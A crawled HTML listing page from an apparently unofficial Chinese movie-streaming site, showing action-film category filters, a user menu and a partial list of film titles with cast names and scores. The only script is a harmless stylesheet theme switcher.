

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://migu123.youtubee.top/index.php/vod/type/id/6.html
body_size: 13359
content:

<!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/blues.css?v=3.1.6" id="fed-colo-color" />
<title>最新动作片_好看的动作片_第1页_咪咕影院</title>
<meta name="keywords" content="好看的动作片,最新动作片,经典动作片" />
<meta name="description" content="2023最新动作片，好看的动作片，动作片排行榜，动作片在线观看，欢迎动作片爱好者免费在线观看动作片。" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
}
</script></head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="咪咕影院" src="/static/images/logo.jpg" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/2.html">电视剧</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="http://www.migu123.xyz/zhibo.html">直播</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/topic/index.html">专题</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/gbook/index.html">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<div class="fed-navs-cuts fed-event">
						<a class="fed-navs-btns" href="javascript:;">
														<span class="fed-navs-name" data-type="1" data-href="/index.php/vod/search.html">视频</span><span class="fed-part-move fed-edge-info fed-edge-bottom"></span> 						</a>
					</div>
					<input class="fed-navs-input fed-back-ashen fed-event" type="search" placeholder="请输入关键字" />
					<a class="fed-navs-submit fed-back-ashen"><i class="fed-icon-font fed-icon-sousuo"></i></a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/2.html">电视剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/34.html">短剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/actor/index.html">明星</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/topic/index.html">专题</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/gbook/index.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">变形金刚</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">火影忍者</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">复仇者联盟</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E6%96%97%E7%BD%97%E5%A4%A7%E9%99%86.html"><span class="fed-part-nums fed-part-num4">4</span><span class="fed-name">斗罗大陆</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/index.php/vod/search.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
								<li data-type="8" data-href="/index.php/actor/search.html" class="fed-padding fed-part-curs fed-text-center fed-event">明星</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/index.php/user/index.html">游客</a>
				</li>
				<li>
					<a href="/index.php/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/index.php/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/index.php/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/index.php/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/index.php/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/index.php/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/index.php/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/index.php/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/index.php/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/index.php/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/index.php/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/index.php/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="http://www.migu123.xyz/zhibo.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">直播</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/index.php/topic/index.html"><i class="fed-icon-font fed-icon-zhuanti"></i><span class="fed-font-xii">专题</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/index.php/gbook/index.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li>
			</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<div class="fed-scre-list fed-part-layout fed-back-whits fed-part-rows">
	<dl class="fed-col-sx12 fed-col-sm6 fed-col-md4">
		<dt>分类</dt>
				<dd><a href="/index.php/vod/show/id/6.html">动作片</a></dd>
				<dd><a href="/index.php/vod/show/id/7.html">喜剧片</a></dd>
				<dd><a href="/index.php/vod/show/id/8.html">爱情片</a></dd>
				<dd><a href="/index.php/vod/show/id/9.html">科幻片</a></dd>
				<dd><a href="/index.php/vod/show/id/10.html">恐怖片</a></dd>
				<dd><a href="/index.php/vod/show/id/11.html">剧情片</a></dd>
				<dd><a href="/index.php/vod/show/id/12.html">战争片</a></dd>
				<dd><a href="/index.php/vod/show/id/20.html">纪录片</a></dd>
			</dl>
	<dl class="fed-col-sx12 fed-col-sm6 fed-col-md4 fed-hide-sm fed-show-md-block">
		<dt>年代</dt>
				<dd><a href="/index.php/vod/show/id/6/year/2023.html">2023</a></dd>
				<dd><a href="/index.php/vod/show/id/6/year/2022.html">2022</a></dd>
				<dd><a href="/index.php/vod/show/id/6/year/2021.html">2021</a></dd>
				<dd><a href="/index.php/vod/show/id/6/year/2020.html">2020</a></dd>
				<dd><a href="/index.php/vod/show/id/6/year/2019.html">2019</a></dd>
				<dd><a href="/index.php/vod/show/id/6/year/2018.html">2018</a></dd>
				<dd><a href="/index.php/vod/show/id/6/year/2017.html">2017</a></dd>
				<dd><a href="/index.php/vod/show/id/6/year/2016.html">2016</a></dd>
				<dd><a href="/index.php/vod/show/id/6/year/2015.html">2015</a></dd>
				<dd><a href="/index.php/vod/show/id/6/year/2014.html">2014</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/6/year/2013.html">2013</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/6/year/2012.html">2012</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/6/year/2011.html">2011</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/6/year/2010.html">2010</a></dd>
			</dl>
	<dl class="fed-col-sx12 fed-col-sm6 fed-col-md4">
		<dt>地区</dt>
				<dd><a href="/index.php/vod/show/area/%E5%A4%A7%E9%99%86/id/6.html">大陆</a></dd>
				<dd><a href="/index.php/vod/show/area/%E9%A6%99%E6%B8%AF/id/6.html">香港</a></dd>
				<dd><a href="/index.php/vod/show/area/%E5%8F%B0%E6%B9%BE/id/6.html">台湾</a></dd>
				<dd><a href="/index.php/vod/show/area/%E7%BE%8E%E5%9B%BD/id/6.html">美国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E6%B3%95%E5%9B%BD/id/6.html">法国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E8%8B%B1%E5%9B%BD/id/6.html">英国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E6%97%A5%E6%9C%AC/id/6.html">日本</a></dd>
				<dd><a href="/index.php/vod/show/area/%E9%9F%A9%E5%9B%BD/id/6.html">韩国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/6.html">德国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E6%B3%B0%E5%9B%BD/id/6.html">泰国</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E5%8D%B0%E5%BA%A6/id/6.html">印度</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E6%84%8F%E5%A4%A7%E5%88%A9/id/6.html">意大利</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E8%A5%BF%E7%8F%AD%E7%89%99/id/6.html">西班牙</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7/id/6.html">加拿大</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E5%85%B6%E4%BB%96/id/6.html">其他</a></dd>
			</dl>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">
			<a href="/index.php/vod/show/by/time/id/6.html" class="fed-text-bold fed-text-green">按时间</a>
        	<a href="/index.php/vod/show/by/hits/id/6.html">按人气</a>
        	<a href="/index.php/vod/show/by/score/id/6.html">按评分</a>
		</h2>
		<ul class="fed-part-tips fed-padding">
			<li><span class="fed-more"><span class="fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页，</span>共&nbsp;<span id="fed-count" class="fed-text-green fed-text-bold">0</span>&nbsp;个影片</span></li>
		</ul>
	</div>
		<ul class="fed-list-info fed-part-rows">
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/203417.html" data-original="/upload/vod/20230921-7/bea0b12bb108ca498b815596fe55a68e.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/203417.html" >密探</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
宋康昊,孔刘,韩智敏,严泰九,申成禄,李秉宪</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/251384.html" data-original="/upload/vod/20250513-1/d36c4ee014b990d9c6185faccf50c425.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/251384.html" >功夫梦：融合之道</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
成龙,王班,拉尔夫·马基奥,温明娜,赛迪·斯坦利,瓦耶特·奥莱夫,香奈特·芮妮·威尔逊,乔舒亚·杰克逊,阿拉米斯·奈特,Jennifer-Lynn,Christie,Emile,Pazzano</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283729.html" data-original="/upload/vod/20260117-1/4819c98d6f21bcecb1858c8d6f70f9da.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283729.html" >苏格拉底先生</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
金来沅,姜信一</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283694.html" data-original="/upload/vod/20260116-1/f5518f3efdb4739a4e39573c7f9dc4c6.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">2.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283694.html" >全信没收</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
马特·达蒙,本·阿弗莱克,史蒂文·元,缇雅娜·泰勒</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/146584.html" data-original="/upload/vod/20220712-1/ef3907a90a660b34c9717ba1b53f793a.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/146584.html" >神探大战</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
刘青云,蔡卓妍,林峯,李若彤,谭凯</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/240498.html" data-original="/upload/vod/20240716-1/19f200fc07cb1545f2b0df8036340bd1.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/240498.html" >驾驶</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
朴柱炫,金汝珍,金度允,郑雄仁</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/171503.html" data-original="/upload/vod/20230410-3/5fb959928cffaefc35d8f67374e89334.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/171503.html" >锦衣卫</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
甄子丹,赵薇 Wei Zhao,吴尊,徐子珊,戚玉武,陈观泰,午马,洪金宝,罗家英,刘松仁</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283425.html" data-original="/upload/vod/20260112-1/37acf0842f51c58501bbb5d6c201176d.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283425.html" >暴烈不休</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Jeffrey Decker,Jackie Kelly,Matt Stuertz</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283330.html" data-original="/upload/vod/20260111-1/1d4912d0246009289cbc9060fa241ee6.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283330.html" >爆裂囚徒</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
伦阿兹,洛森姆·诺,艾丽西娅·基斯,Fadhli Masoot</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283431.html" data-original="/upload/vod/20260113-1/83a9979bdfc6a900fea8a610d3653538.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283431.html" >驱魔警察（普通话版）</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
林正英,苗侨伟,林俊贤,王美华,西协美智子,午马,周比利,陈治良,侯焕玲</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/179263.html" data-original="/upload/vod/20230410-11/1afc031431d366c97177e49ec2bbed24.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/179263.html" >赏金猎手</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
詹妮弗·安妮斯顿,杰拉德·巴特勒,杰森·苏戴奇斯,亚当·罗斯,克里斯汀·芭伦斯基,道林·米西克</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283327.html" data-original="/upload/vod/20260111-1/af91570b848d50fee29e217c4000655b.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新HDTS</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283327.html" >末日逃生2：迁移</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
杰拉德·巴特勒,莫蕾娜·巴卡琳,罗曼·格里芬·戴维斯,苏菲·汤普森,艾波·罗丝·雷瓦,威廉·阿巴迪,托米·厄尔·詹金斯,斯荣德·福斯·奥瓦格,Rachael Evelyn,Nathan Wiley,彼得·多卡普,Alex Lanipekun,戈登·亚历山大,西塞尔·西姆·科赫,吉安尼·卡尔切蒂,Tommi Thor Gudmundsson,Shayn Herndon,莉亚·珀金斯,贡纳·贝西·比昂森,Gina Gangar</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283338.html" data-original="/upload/vod/20260112-1/bfb34d9070a0660ba4dd6a77b73f51fd.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283338.html" >惊爆魔盗团</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
祖尔·阿里芬,Sharnaaz,Ahmad,Amelia,Henderson,Nadhir,Nasar,郑斌辉,Yasmin,Hani,吕杨,米勒·可汗,Elvina,Mohamad,G,Theebaan,Anas,Ridzuan,Wan,Raja,Mustaqim,Bahadon,Aanantha,Rajaram,Shamini,Shradha,Alicia,Amin,陈沛江,Sherry,Al,Jeffry</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283278.html" data-original="/upload/vod/20260111-1/d51d5a236edd13da2780c0ef55f5a8f4.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">高清版</span>
</a>
